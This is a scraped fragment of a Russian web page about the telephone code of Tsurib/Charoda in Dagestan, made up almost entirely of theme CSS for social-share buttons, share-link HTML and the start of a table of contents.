                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/gorod/curib-charoda-87266' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/gorod/curib-charoda-87266&amp;text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%A6%D1%83%D1%80%D0%B8%D0%B1%2F%D1%87%D0%B0%D1%80%D0%BE%D0%B4%D0%B0+%E2%80%94+87266' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%A6%D1%83%D1%80%D0%B8%D0%B1%2F%D1%87%D0%B0%D1%80%D0%BE%D0%B4%D0%B0+%E2%80%94+87266 %0A%0A https://indexe.info/gorod/curib-charoda-87266' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%A6%D1%83%D1%80%D0%B8%D0%B1%2F%D1%87%D0%B0%D1%80%D0%BE%D0%B4%D0%B0+%E2%80%94+87266 https://indexe.info/gorod/curib-charoda-87266' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fgorod%2Fcurib-charoda-87266' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_top' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="ez-toc-container" class="ez-toc-v2_0_55 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Содержание:</p>
<label for="ez-toc-cssicon-toggle-item-697b4c8d1fd0e"><span class="ez-toc-cssicon"><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697b4c8d1fd0e"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-1' href='#%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4_%d0%a6%d1%83%d1%80%d0%b8%d0%b1%d1%87%d0%b0%d1%80%d0%be%d0%b4%d0%b0_%d0%a0%d0%b5%d1%81%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0_%d0%94%d0%b0%d0%b3%d0%b5%d1%81%d1%82%d0%b0%d0%bd' title='Как позвонить в город Цуриб/чарода (Республика Дагестан)'>Как позвонить в город Цуриб/чарода (Республика Дагестан)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-2' 